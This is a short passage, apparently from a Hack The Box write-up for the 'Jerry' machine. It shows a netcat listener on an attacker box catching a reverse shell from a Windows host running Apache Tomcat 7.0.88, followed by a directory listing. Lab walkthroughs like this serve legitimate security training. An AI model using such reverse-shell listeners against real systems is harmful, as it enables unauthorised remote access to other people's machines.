 ┌─[✗]─[ghoth@parrot]─[~/HTB/machines/jerry]
└──╼ $nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\apache-tomcat-7.0.88